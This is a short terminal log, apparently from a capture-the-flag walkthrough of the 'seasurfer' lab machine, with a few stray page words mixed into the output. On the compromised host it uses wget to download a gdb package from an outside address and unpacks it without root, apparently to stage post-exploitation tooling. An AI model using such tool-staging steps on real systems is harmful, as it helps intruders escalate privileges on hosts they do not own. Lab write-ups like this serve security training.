 kyle@seasurfer:~$ wget -c http://10.17.44.152/gdb_9.1-0ubuntu1_amd64.deb
--2023-06-02 01:28:10-- http://10.17.44.152/gdb_9.1-0ubuntu1_amd64.deb
Connecting to 10.17.44.152:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3218448 (3.1M) [application/vnd.debian.binary-package]
Saving to: ‘gdb_9.1-0ubuntu1_amd64.deb’
gdb_9.1-0ubuntu1_amd64.deb 100%[===================>] 3.07M 946KB/s in 3.3s
2023-06-02 01:28:14 (946 KB/s) - ‘gdb_9.1-0ubuntu1_amd64.deb’ saved [3218448/3218448]
Firefox
kyle@seasurfer:~$ dpkg -x gdb_9.1-0ubuntu1_amd64.deb ~
kyle@seasurfer:~$ ls -lah
total 3.2M
drwxr-xr-x 9 kyle kyle 4.0K Feb 11 2020 .
drwxr-xr-x 3 root root 4.0K Apr 16 2022 ..
drwxrwxr-x 2 kyle kyle 4.0K Apr 19 2022 backups
lrwxrwxrwx 1 kyle kyle 9 Apr 18 2022 .bash_history -> /dev/null
Search the web
-rw-r--r-- 1 kyle kyle 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 kyle kyle 3.7K Feb 25 2020 .bashrc
drwx------ 3 kyle kyle 4.0K Apr 17 2022 .cache
drwxr-xr-x 3 kyle kyle 4.0K Feb 11 2020 etc
-rw-rw-r-- 1 kyle kyle 3.1M Feb 11 2020 gdb_9.1-0ubuntu1_amd64.deb
drwxrwxr-x 3 kyle kyle 4.0K Apr 17 2022 .local
-rw-r--r-- 1 kyle kyle 807 Feb 25 2020 .profile
-rw-rw-r-- 1 kyle www-data 66 Apr 17 2022 .selected_editor
drwx------ 3 kyle kyle 4.0K Apr 18 2022 snap
drwx------ 2 kyle kyle 4.0K Apr 17 2022 .ssh
-rw-r--r-- 1 kyle kyle 0 Apr 16 2022 .sudo_as_admin_successful
-rw-rw-r-- 1 kyle kyle 27 Apr 18 2022 user.txt
drwxr-xr-x 4 kyle kyle 4.0K Feb 11 2020 usr
kyle@seasurfer:~$ ls -lah usr/
total 16K
drwxr-xr-x 4 kyle kyle 4.0K Feb 11 2020 .
drwxr-xr-x 9 kyle kyle 4.0K Feb 11 2020 ..
drwxr-xr-x 2 kyle kyle 4.0K Feb 11 2020 bin
drwxr-xr-x 6 kyle kyle 4.0K Feb 11 2020 share
kyle@seasurfer:~$ ls -lah usr/bin/
total 8.1M
drwxr-xr-x 2 kyle kyle 4.0K Feb 11 2020 .
drwxr-xr-x 4 kyle kyle 4.0K Feb 11 2020 ..
-rwxr-xr-x 1 kyle kyle 3.4K Feb 11 2020 gcore
-rwxr-xr-x 1 kyle kyle 8.1M Feb 11 2020 gdb
-rwxr-xr-x 1 kyle kyle 4.0K Feb 11 2020 gdb-add-index
-rwxr-xr-x 1 kyle kyle 126 Feb 11 2020 gdbtui
kyle@seasurfer:~$
seasurfer.thm